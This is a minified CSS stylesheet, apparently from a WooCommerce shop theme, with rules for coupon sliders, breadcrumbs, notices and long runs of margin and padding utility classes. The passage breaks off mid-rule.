.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon:hover,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon.nasa-active{color:inherit;border-color:#fff}body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon:hover::before,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon.nasa-active::before{border-color:#e6e6e6}body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon .discount-code{border:1px dashed #9d9d9d;background-color:#000}body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon .ns-cp-rip hr{border-color:#c1c1c1}body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon.nasa-actived .ns-upper-ticket,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon.nasa-actived .ns-cp-rip,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon.nasa-actived .discount-code,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon.nasa-active .ns-upper-ticket,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon.nasa-active .ns-cp-rip,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon.nasa-active .discount-code,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon:hover:not(.nasa-coupon-expired) .ns-upper-ticket,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon:hover:not(.nasa-coupon-expired) .ns-cp-rip,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon:hover:not(.nasa-coupon-expired) .discount-code{border-color:#c1c1c1}body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon.nasa-actived .ns-cp-rip::after,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon.nasa-actived .ns-cp-rip::before,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon.nasa-active .ns-cp-rip::after,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon.nasa-active .ns-cp-rip::before,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon:hover:not(.nasa-coupon-expired) .ns-cp-rip::after,body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-2"] .publish-coupon:hover:not(.nasa-coupon-expired) .ns-cp-rip::before{border-color:#c1c1c1}@media only screen and (min-width:768px){.admin-bar .nasa-slide-popup-review{top:32px;height:calc(100% - 32px)}.nutrition-ver-menu{max-width:300px;min-width:300px}.nutrition-ver-menu-max{max-width:calc(100% - 300px)}}@media only screen and (min-width:768px) and (max-width:1024px){.nasa-title.nasa-xl h1,.nasa-title.nasa-xl h2,.nasa-title.nasa-xl h3,.nasa-title.nasa-xl h4,.nasa-title.nasa-xl h5{font-size:29px}.nasa-title.nasa-l h1,.nasa-title.nasa-l h2,.nasa-title.nasa-l h3,.nasa-title.nasa-l h4,.nasa-title.nasa-l h5{font-size:28px}.nasa-title.nasa-m h1,.nasa-title.nasa-m h2,.nasa-title.nasa-m h3,.nasa-title.nasa-m h4,.nasa-title.nasa-m h5{font-size:23px}.nasa-title.nasa-s h1,.nasa-title.nasa-s h2,.nasa-title.nasa-s h3,.nasa-title.nasa-s h4,.nasa-title.nasa-s h5{font-size:20px}}@media only screen and (max-width:767px){.nasa-title.nasa-xl h1,.nasa-title.nasa-xl h2,.nasa-title.nasa-xl h3,.nasa-title.nasa-xl h4,.nasa-title.nasa-xl h5{font-size:27px}.nasa-title.nasa-l h1,.nasa-title.nasa-l h2,.nasa-title.nasa-l h3,.nasa-title.nasa-l h4,.nasa-title.nasa-l h5{font-size:27px}.nasa-title.nasa-m h1,.nasa-title.nasa-m h2,.nasa-title.nasa-m h3,.nasa-title.nasa-m h4,.nasa-title.nasa-m h5{font-size:22px}.nasa-title.nasa-s h1,.nasa-title.nasa-s h2,.nasa-title.nasa-s h3,.nasa-title.nasa-s h4,.nasa-title.nasa-s h5{font-size:20px}body.m-ovhd{overflow:hidden}.admin-bar .nasa-slide-popup-review{top:46px;height:calc(100% - 46px)}.publish-coupons[data-style="style-2"] .slick-list::after{content:"";display:block;clear:both;position:absolute;top:0;right:0;height:100%;width:0;-webkit-box-shadow:0 0 20px 20px #f9f9f9;-moz-box-shadow:0 0 20px 20px #f9f9f9;box-shadow:0 0 20px 20px #f9f9f9}.publish-coupons[data-style="style-2"][data-columns="1"] .slick-list::after{display:none}.publish-coupons[data-style="style-2"] .nasa-nav-arrow.slick-arrow{opacity:0;visibility:hidden}}.title-block{margin-bottom:25px}.title-block span{position:relative;padding-bottom:12px}.title-block .nasa-hr{margin-top:0}.heading-title{text-transform:uppercase}.nasa-hr{display:block;height:2px;background:#e8e8e8}.nasa-hr.primary-color{background:#f76b6a}.nasa-hr.small{width:20px}.nasa-hr.medium{width:60px}.nasa-hr.large{width:90px}.nasa-hr.full{width:100%}.nasa-hr.text-center{margin:0 auto}.nasa-hr.text-right{float:right}#nasa-breadcrumb-site{background-size:cover}#nasa-breadcrumb-site.nasa-parallax{background-size:auto;background-position:center left;background-repeat:repeat-y}.breadcrumb-row{width:100%;padding-top:10px;padding-bottom:10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.style-single .breadcrumb-row a{position:relative;z-index:101}.nasa-first-breadcrumb{display:block;float:none;font-size:175%;font-weight:800;line-height:1.4;color:inherit;margin:0}.nasa-first-breadcrumb a{color:inherit}.single-product .nasa-first-breadcrumb{font-size:135%;line-height:1.6}.breadcrumb{font-weight:400;letter-spacing:0;padding:0;margin:0;font-size:100%;line-height:1.6;color:inherit;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.breadcrumb span{margin:0 10px;color:inherit;line-height:1.4}.breadcrumb span.nasa-bread-single{margin:0}.breadcrumb a{color:inherit}.breadcrumb .current,.breadcrumb a:hover{text-decoration:underline}.text-left .breadcrumb{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.text-right .breadcrumb{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nasa-breadcrumb{background:#f7f7f7;display:block;position:relative;margin:0;padding:0}.single-product.nasa-spl-modern-2 .nasa-breadcrumb,.single-product.nasa-spl-modern-3 .nasa-breadcrumb{background-color:inherit}.progress-bar{border:1px solid #eaeaea;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;height:10px;margin-bottom:80px!important;position:relative}.progress-bar .bar-label{font-size:100%;font-weight:700;position:absolute;left:0;top:-25px;text-transform:uppercase}.progress-bar .bar-number{opacity:0;width:35px;height:35px;position:absolute;top:-45px;right:-15px;border:1px solid #666;text-align:center;line-height:30px;color:#f76b6a;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.progress-bar .bar-meter{display:block;height:100%;width:0;position:relative}.search-icon{font-size:16px}.ns-clear-text{position:absolute;width:36px;height:36px;right:3px;top:4px}.ns-clear-text:before,.ns-clear-text:after{content:"";width:16px;height:0;position:absolute;top:18px;left:10px;border-top:1px solid #333}.ns-clear-text:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.ns-clear-text:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.nasa-search-icon .modern .ns-clear-text{top:17px}.nasa-search-icon .modern .ns-clear-text:before,.nasa-search-icon .modern .ns-clear-text:after{width:20px;top:17px;left:8px;border-top:1px solid #999}.nasa-search-icon .modern .ns-clear-text:hover:before,.nasa-search-icon .modern .ns-clear-text:hover:after{border-color:#333}button[disabled]{background-color:#333;opacity:.6}button.primary-color{color:#fff!important;border:none}.woocommerce-notices-wrapper{position:fixed;bottom:45px;left:50%;right:auto;z-index:9999;visibility:visible;padding-right:50px;background-color:#fff;overflow:hidden;min-height:44px;width:600px;max-width:100%;-webkit-box-shadow:0 2.6px 3.6px rgba(0,0,0,.052),0 7.3px 10px rgba(0,0,0,.075),0 17.5px 24.1px rgba(0,0,0,.098),0 58px 80px rgba(0,0,0,.15);-moz-box-shadow:0 2.6px 3.6px rgba(0,0,0,.052),0 7.3px 10px rgba(0,0,0,.075),0 17.5px 24.1px rgba(0,0,0,.098),0 58px 80px rgba(0,0,0,.15);box-shadow:0 2.6px 3.6px rgba(0,0,0,.052),0 7.3px 10px rgba(0,0,0,.075),0 17.5px 24.1px rgba(0,0,0,.098),0 58px 80px rgba(0,0,0,.15);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-o-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.woocommerce-notices-wrapper:empty{visibility:hidden;opacity:0;-webkit-transform:translate(-50%,100%);-moz-transform:translate(-50%,100%);-o-transform:translate(-50%,100%);-ms-transform:translate(-50%,100%);transform:translate(-50%,100%)}.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty):not(:empty),.woocommerce-notices-wrapper .woocommerce-message:not(.cart-empty):not(:empty),.woocommerce-notices-wrapper #yith-wcwl-message:not(.cart-empty):not(:empty){display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;opacity:1!important}.woocommerce-notices-wrapper ul{margin:0}.woocommerce-notices-wrapper .nasa-close-notice{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#333;font-size:200%;position:absolute;top:0;right:0;bottom:0;width:50px;cursor:pointer}.woocommerce-notices-wrapper .nasa-close-notice:hover{color:#000}.woocommerce-notices-wrapper .button.wc-forward{background-color:transparent!important;border:none;padding:0 10px;font-size:13px;color:inherit!important}.woocommerce-notices-wrapper .wc-block-components-notice-banner{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;gap:5px;margin-top:0;margin-bottom:0;background-color:#f8f8f8;padding:10px}.woocommerce-notices-wrapper .wc-block-components-notice-banner svg{fill:currentColor}.woocommerce-notices-wrapper .wc-block-components-notice-banner.is-error{color:#f76b6a}#nasa-login-register-form .woocommerce-notices-wrapper{display:none}.woocommerce-error{list-style:none;display:block;background:#f76b6a;padding:10px 15px}.woocommerce-error li{color:#FFF;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;gap:10px}.woocommerce-error li svg{color:inherit;fill:currentColor;flex-shrink:0}.woocommerce-error li a{color:inherit}.woocommerce-error li a:hover{text-decoration:underline}.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty),.woocommerce-message:not(.cart-empty),#yith-wcwl-message:not(.cart-empty){padding:10px 15px;margin:0;display:-webkit-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:16px;line-height:1.4;position:relative}.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty).text-center,.woocommerce-message:not(.cart-empty).text-center,#yith-wcwl-message:not(.cart-empty).text-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty) svg,.woocommerce-message:not(.cart-empty) svg,#yith-wcwl-message:not(.cart-empty) svg{color:#0b0;padding-right:8px;flex-shrink:0}.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty) a,.woocommerce-message:not(.cart-empty) a,#yith-wcwl-message:not(.cart-empty) a{color:#333}.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty) a:hover,.woocommerce-message:not(.cart-empty) a:hover,#yith-wcwl-message:not(.cart-empty) a:hover{color:#333;text-decoration:underline}.woocommerce-notices-wrapper .woocommerce-info:not(.cart-empty) a.restore-item,.woocommerce-message:not(.cart-empty) a.restore-item,#yith-wcwl-message:not(.cart-empty) a.restore-item{color:#00a32a}.restore-item{margin:0 5px}.woocommerce-cart .woocommerce-message.text-center{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.woocommerce-notices-wrapper .woocommerce-info.cart-empty{margin-top:30px}.woocommerce-notices-wrapper .woocommerce-message{border-left:4px solid #00a32a}.woocommerce-notices-wrapper .woocommerce-error{border-left:4px solid #c60f13;background-color:transparent}.woocommerce-notices-wrapper .woocommerce-error li{color:#c60f13}.woocommerce-notices-wrapper .woocommerce-error li:before{color:#c60f13}.woocommerce-account .cart-empty:before,.woocommerce-cart .cart-empty:before,.woocommerce-checkout .cart-empty:before{color:#ececec}.woocommerce-account .woocommerce-notices-wrapper,.woocommerce-cart .woocommerce-notices-wrapper,.woocommerce-checkout .woocommerce-notices-wrapper{position:relative;min-height:initial;min-width:initial;width:100%;left:auto;bottom:auto;margin-bottom:20px!important;margin-left:auto;margin-right:auto;z-index:unset;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.woocommerce-account .woocommerce-notices-wrapper .nasa-close-notice,.woocommerce-account .woocommerce-notices-wrapper .woocommerce-message,.woocommerce-account .woocommerce-notices-wrapper .woocommerce-error,.woocommerce-cart .woocommerce-notices-wrapper .nasa-close-notice,.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-message,.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-error,.woocommerce-checkout .woocommerce-notices-wrapper .nasa-close-notice,.woocommerce-checkout .woocommerce-notices-wrapper .woocommerce-message,.woocommerce-checkout .woocommerce-notices-wrapper .woocommerce-error{background-color:#f8f8f8}.woocommerce-account .woocommerce-notices-wrapper:empty,.woocommerce-cart .woocommerce-notices-wrapper:empty,.woocommerce-checkout .woocommerce-notices-wrapper:empty{display:none}.woocommerce-MyAccount-content .woocommerce-message a.button{position:absolute;top:auto;margin:0;right:0;background:transparent!important;border:none;padding:0}.woocommerce-MyAccount-content .woocommerce-message a.button:hover{text-decoration:underline}.single-product .woocommerce-message{margin-bottom:0}#top-link{display:none;background:#000;position:fixed;right:35px;text-align:center;bottom:20%;color:#FFF;text-decoration:none;width:40px;padding:8px 8px 12px 10px;font-size:20px;opacity:.5;z-index:99;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#top-link.active{display:block}#top-link.active:hover{opacity:.8}.entry-content>ul,.entry-content>ol,.tabs-inner ul,.tabs-inner ol,.accordian-inner ul,.accordian-inner ol{margin-left:20px}ul.checkmarks li{margin-bottom:10px;padding:0 0 15px;border-bottom:1px dotted #ececec;line-height:110%}ol.commentlist li{list-style:none}.entry-content .commentlist{padding:10px 0 0 0}#content>ul{margin-left:20px}.nasa_block .edit-link{display:none}.columns>br,.row>br{display:none}pre{border:1px solid #ddd;padding:20px;background:#f1f1f1;margin-bottom:30px;margin-top:20px}.no-prices span.amount,.no-prices form.cart{display:none}.square-round{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.square-round:hover{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.post.error404 .search-wrapper{max-width:635px;margin:0 auto 30px auto}.post.error404 .search-wrapper .nasa-close-search{display:none}body.error404 .container-wrap{padding:70px 0 80px 0}.font-large{font-size:600%!important;line-height:80%;margin:15px 0}.font-xlarge{font-size:900%!important;line-height:80%;margin:15px 0}.font-100{font-size:100%!important;line-height:100%;margin:7px 0}.font-150{font-size:150%!important;line-height:100%;margin:7px 0}.font-200{font-size:200%!important;line-height:100%;margin:7px 0}.font-250{font-size:250%!important;line-height:100%;margin:7px 0}.font-300{font-size:300%!important;line-height:100%;margin:7px 0}.font-350{font-size:350%!important;line-height:100%;margin:7px 0}.font-400{font-size:400%!important;line-height:100%;margin:7px 0}.font-450{font-size:450%!important;line-height:100%;margin:7px 0}.font-500{font-size:500%!important;line-height:100%;margin:7px 0}.font-550{font-size:550%!important;line-height:100%;margin:7px 0}.font-600{font-size:600%!important;line-height:100%;margin:7px 0}.font-650{font-size:650%!important;line-height:100%;margin:7px 0}.nasa-leading{font-size:300%!important}.nasa-ignore-margin{margin:0!important}.nasa-float-left{float:left}.nasa-float-right{float:right}.nasa-float-none{float:none!important}.clear,.clear-both,.nasa-clear-both{clear:both}.nasa-clear-none{clear:none!important}.after-clear-both:after,.nasa-after-clear:after{content:"";display:block;width:100%;clear:both}.nasa-invisible{opacity:0;visibility:hidden}.nasa-invisible.nasa-down{height:0}.nasa-invisible.nasa-visible{opacity:1;visibility:visible}.nasa-invisible-loading{opacity:0;visibility:hidden}.html-ready .nasa-invisible-loading{opacity:1;visibility:visible}.margin-top-0{margin-top:0px!important}.margin-top-5{margin-top:5px!important}.margin-top-10{margin-top:10px!important}.margin-top-15{margin-top:15px!important}.margin-top-20{margin-top:20px!important}.margin-top-25{margin-top:25px!important}.margin-top-30{margin-top:30px!important}.margin-top-35{margin-top:35px!important}.margin-top-40{margin-top:40px!important}.margin-top-45{margin-top:45px!important}.margin-top-50{margin-top:50px!important}.margin-top-55{margin-top:55px!important}.margin-top-60{margin-top:60px!important}.margin-top-65{margin-top:65px!important}.margin-top-70{margin-top:70px!important}.margin-top-75{margin-top:75px!important}.margin-top-80{margin-top:80px!important}.margin-top-85{margin-top:85px!important}.margin-top-90{margin-top:90px!important}.margin-top-95{margin-top:95px!important}.margin-top-100{margin-top:100px!important}.margin-top-105{margin-top:105px!important}.margin-top-110{margin-top:110px!important}.margin-top-115{margin-top:115px!important}.margin-top-120{margin-top:120px!important}.margin-top-125{margin-top:125px!important}.margin-top-130{margin-top:130px!important}.margin-top-135{margin-top:135px!important}.margin-top-140{margin-top:140px!important}.margin-top-145{margin-top:145px!important}.margin-top-150{margin-top:150px!important}.margin-top-155{margin-top:155px!important}.margin-top-160{margin-top:160px!important}.margin-top-165{margin-top:165px!important}.margin-top-170{margin-top:170px!important}.margin-top-175{margin-top:175px!important}.margin-top-180{margin-top:180px!important}.margin-top-185{margin-top:185px!important}.margin-top-190{margin-top:190px!important}.margin-top-195{margin-top:195px!important}.margin-top-200{margin-top:200px!important}.margin-top-205{margin-top:205px!important}.margin-top-210{margin-top:210px!important}.margin-top-215{margin-top:215px!important}.margin-top-220{margin-top:220px!important}.margin-top-225{margin-top:225px!important}.margin-top-230{margin-top:230px!important}.margin-top-235{margin-top:235px!important}.margin-top-240{margin-top:240px!important}.margin-top-245{margin-top:245px!important}.margin-top-250{margin-top:250px!important}.margin-top-255{margin-top:255px!important}.margin-top-260{margin-top:260px!important}.margin-top-265{margin-top:265px!important}.margin-top-270{margin-top:270px!important}.margin-top-275{margin-top:275px!important}.margin-top-280{margin-top:280px!important}.margin-top-285{margin-top:285px!important}.margin-top-290{margin-top:290px!important}.margin-top-295{margin-top:295px!important}.margin-top-300{margin-top:300px!important}.margin-top-305{margin-top:305px!important}.margin-top-310{margin-top:310px!important}.margin-top-315{margin-top:315px!important}.margin-top-320{margin-top:320px!important}.margin-top-325{margin-top:325px!important}.margin-top-330{margin-top:330px!important}.margin-top-335{margin-top:335px!important}.margin-top-340{margin-top:340px!important}.margin-top-345{margin-top:345px!important}.margin-top-350{margin-top:350px!important}.margin-bottom-0{margin-bottom:0px!important}.margin-bottom-5{margin-bottom:5px!important}.margin-bottom-10{margin-bottom:10px!important}.margin-bottom-15{margin-bottom:15px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-bottom-25{margin-bottom:25px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-bottom-35{margin-bottom:35px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-bottom-45{margin-bottom:45px!important}.margin-bottom-50{margin-bottom:50px!important}.margin-bottom-55{margin-bottom:55px!important}.margin-bottom-60{margin-bottom:60px!important}.margin-bottom-65{margin-bottom:65px!important}.margin-bottom-70{margin-bottom:70px!important}.margin-bottom-75{margin-bottom:75px!important}.margin-bottom-80{margin-bottom:80px!important}.margin-bottom-85{margin-bottom:85px!important}.margin-bottom-90{margin-bottom:90px!important}.margin-bottom-95{margin-bottom:95px!important}.margin-bottom-100{margin-bottom:100px!important}.margin-bottom-105{margin-bottom:105px!important}.margin-bottom-110{margin-bottom:110px!important}.margin-bottom-115{margin-bottom:115px!important}.margin-bottom-120{margin-bottom:120px!important}.margin-bottom-125{margin-bottom:125px!important}.margin-bottom-130{margin-bottom:130px!important}.margin-bottom-135{margin-bottom:135px!important}.margin-bottom-140{margin-bottom:140px!important}.margin-bottom-145{margin-bottom:145px!important}.margin-bottom-150{margin-bottom:150px!important}.margin-bottom-155{margin-bottom:155px!important}.margin-bottom-160{margin-bottom:160px!important}.margin-bottom-165{margin-bottom:165px!important}.margin-bottom-170{margin-bottom:170px!important}.margin-bottom-175{margin-bottom:175px!important}.margin-bottom-180{margin-bottom:180px!important}.margin-bottom-185{margin-bottom:185px!important}.margin-bottom-190{margin-bottom:190px!important}.margin-bottom-195{margin-bottom:195px!important}.margin-bottom-200{margin-bottom:200px!important}.margin-300-bottom{margin-bottom:-300px!important}.margin-310-bottom{margin-bottom:-310px!important}.margin-320-bottom{margin-bottom:-320px!important}.margin-330-bottom{margin-bottom:-330px!important}.margin-340-bottom{margin-bottom:-340px!important}.margin-350-bottom{margin-bottom:-350px!important}.margin-left-0{margin-left:0px!important}.margin-left-5{margin-left:5px!important}.margin-left-10{margin-left:10px!important}.margin-left-15{margin-left:15px!important}.margin-left-20{margin-left:20px!important}.margin-left-25{margin-left:25px!important}.margin-left-30{margin-left:30px!important}.margin-left-35{margin-left:35px!important}.margin-left-40{margin-left:40px!important}.margin-left-45{margin-left:45px!important}.margin-left-50{margin-left:50px!important}.margin-left-55{margin-left:55px!important}.margin-left-60{margin-left:60px!important}.margin-left-65{margin-left:65px!important}.margin-left-70{margin-left:70px!important}.margin-left-75{margin-left:75px!important}.margin-left-80{margin-left:80px!important}.margin-left-85{margin-left:85px!important}.margin-left-90{margin-left:90px!important}.margin-left-95{margin-left:95px!important}.margin-left-100{margin-left:100px!important}.margin-left-105{margin-left:105px!important}.margin-left-110{margin-left:110px!important}.margin-left-115{margin-left:115px!important}.margin-left-120{margin-left:120px!important}.margin-left-125{margin-left:125px!important}.margin-left-130{margin-left:130px!important}.margin-left-135{margin-left:135px!important}.margin-left-140{margin-left:140px!important}.margin-left-145{margin-left:145px!important}.margin-left-150{margin-left:150px!important}.margin-left-155{margin-left:155px!important}.margin-left-160{margin-left:160px!important}.margin-left-165{margin-left:165px!important}.margin-left-170{margin-left:170px!important}.margin-left-175{margin-left:175px!important}.margin-left-180{margin-left:180px!important}.margin-left-185{margin-left:185px!important}.margin-left-190{margin-left:190px!important}.margin-left-195{margin-left:195px!important}.margin-left-200{margin-left:200px!important}.margin-right-0{margin-right:0px!important}.margin-right-5{margin-right:5px!important}.margin-right-10{margin-right:10px!important}.margin-right-15{margin-right:15px!important}.margin-right-20{margin-right:20px!important}.margin-right-25{margin-right:25px!important}.margin-right-30{margin-right:30px!important}.margin-right-35{margin-right:35px!important}.margin-right-40{margin-right:40px!important}.margin-right-45{margin-right:45px!important}.margin-right-50{margin-right:50px!important}.margin-right-55{margin-right:55px!important}.margin-right-60{margin-right:60px!important}.margin-right-65{margin-right:65px!important}.margin-right-70{margin-right:70px!important}.margin-right-75{margin-right:75px!important}.margin-right-80{margin-right:80px!important}.margin-right-85{margin-right:85px!important}.margin-right-90{margin-right:90px!important}.margin-right-95{margin-right:95px!important}.margin-right-100{margin-right:100px!important}.margin-right-105{margin-right:105px!important}.margin-right-110{margin-right:110px!important}.margin-right-115{margin-right:115px!important}.margin-right-120{margin-right:120px!important}.margin-right-125{margin-right:125px!important}.margin-right-130{margin-right:130px!important}.margin-right-135{margin-right:135px!important}.margin-right-140{margin-right:140px!important}.margin-right-145{margin-right:145px!important}.margin-right-150{margin-right:150px!important}.margin-right-155{margin-right:155px!important}.margin-right-160{margin-right:160px!important}.margin-right-165{margin-right:165px!important}.margin-right-170{margin-right:170px!important}.margin-right-175{margin-right:175px!important}.margin-right-180{margin-right:180px!important}.margin-right-185{margin-right:185px!important}.margin-right-190{margin-right:190px!important}.margin-right-195{margin-right:195px!important}.margin-right-200{margin-right:200px!important}.padding-top-0{padding-top:0px!important}.padding-top-5{padding-top:5px!important}.padding-top-10{padding-top:10px!important}.padding-top-15{padding-top:15px!important}.padding-top-20{padding-top:20px!important}.padding-top-25{padding-top:25px!important}.padding-top-30{padding-top:30px!important}.padding-top-35{padding-top:35px!important}.padding-top-40{padding-top:40px!important}.padding-top-45{padding-top:45px!important}.padding-top-50{padding-top:50px!important}.padding-top-55{padding-top:55px!important}.padding-top-60{padding-top:60px!important}.padding-top-65{padding-top:65px!important}.padding-top-70{padding-top:70px!important}.padding-top-75{padding-top:75px!important}.padding-top-80{padding-top:80px!important}.padding-top-85{padding-top:85px!important}.padding-top-90{padding-top:90px!important}.padding-top-95{padding-top:95px!important}.padding-top-100{padding-top:100px!important}.padding-top-105{padding-top:105px!important}.padding-top-110{padding-top:110px!important}.padding-top-115{padding-top:115px!important}.padding-top-120{padding-top:120px!important}.padding-top-125{padding-top:125px!important}.padding-top-130{padding-top:130px!important}.padding-top-135{padding-top:135px!important}.padding-top-140{padding-top:140px!important}.padding-top-145{padding-top:145px!important}.padding-top-150{padding-top:150px!important}.padding-top-155{padding-top:155px!important}.padding-top-160{padding-top:160px!important}.padding-top-165{padding-top:165px!important}.padding-top-170{padding-top:170px!important}.padding-top-175{padding-top:175px!important}.padding-top-180{padding-top:180px!important}.padding-top-185{padding-top:185px!important}.padding-top-190{padding-top:190px!important}.padding-top-195{padding-top:195px!important}.padding-top-200{padding-top:200px!important}.padding-bottom-0{padding-bottom:0px!important}.padding-bottom-5{padding-bottom:5px!important}.padding-bottom-10{padding-bottom:10px!important}.padding-bottom-15{padding-bottom:15px!important}.padding-bottom-20{padding-bottom:20px!important}.padding-bottom-25{padding-bottom:25px!important}.padding-bottom-30{padding-bottom:30px!important}.padding-bottom-35{padding-bottom:35px!important}.padding-bottom-40{padding-bottom:40px!important}.padding-bottom-45{padding-bottom:45px!important}.padding-bottom-50{padding-bottom:50px!important}.padding-bottom-55{padding-bottom:55px!important}.padding-bottom-60{padding-bottom:60px!important}.padding-bottom-65{padding-bottom:65px!important}.padding-bottom-70{padding-bottom:70px!important}.padding-bottom-75{padding-bottom:75px!important}.padding-bottom-80{padding-bottom:80px!important}.padding-bottom-85{padding-bottom:85px!important}.padding-bottom-90{padding-bottom:90px!important}.padding-bottom-95{padding-bottom:95px!important}.padding-bottom-100{padding-bottom:100px!important}.padding-bottom-105{padding-bottom:105px!important}.padding-bottom-110{padding-bottom:110px!important}.padding-bottom-115{padding-bottom:115px!important}.padding-bottom-120{padding-bottom:120px!important}.padding-bottom-125{padding-bottom:125px!important}.padding-bottom-130{padding-bottom:130px!important}.padding-bottom-135{padding-bottom:135px!important}.padding-bottom-140{padding-bottom:140px!important}.padding-bottom-145{padding-bottom:145px!important}.padding-bottom-150{padding-bottom:150px!important}.padding-bottom-155{padding-bottom:155px!important}.padding-bottom-160{padding-bottom:160px!important}.padding-bottom-165{padding-bottom:165px!important}.padding-bottom-170{padding-bottom:170px!important}.padding-bottom-175{padding-bottom:175px!important}.padding-bottom-180{padding-bottom:180px!important}.padding-bottom-185{padding-bottom:185px!important}.padding-bottom-190{padding-bottom:190px!important}.padding-bottom-195{padding-bottom:195px!important}.padding-bottom-200{padding-bottom:200px!important}.padding-left-0{padding-left:0px!important}.padding-left-5{padding-left:5px!important}.padding-left-10{padding-left:10px!important}.padding-left-15{padding-left:15px!important}.padding-left-20{padding-left:20px!important}.padding-left-25{padding-left:25px!important}.padding-left-30{padding-left:30px!important}.padding-left-35{padding-left:35px!important}.padding-left-40{padding-left:40px!important}.padding-left-45{padding-left:45px!important}.padding-left-50{padding-left:50px!important}.padding-left-55{padding-left:55px!important}.padding-left-60{padding-left:60px!important}.padding-left-65{padding-left:65px!important}.padding-left-70{padding-left:70px!important}.padding-left-75{padding-left:75px!important}.padding-left-80{padding-left:80px!important}.padding-left-85{padding-left:85px!important}.padding-left-90{padding-left:90px!important}.padding-left-95{padding-left:95px!important}.padding-left-100{padding-left:100px!important}.padding-left-105{padding-left:105px!important}.padding-left-110{padding-left:110px!important}.padding-left-115{padding-left:115px!important}.padding-left-120{padding-left:120px!important}.padding-left-125{padding-left:125px!important}.padding-left-130{padding-left:130px!important}.padding-left-135{padd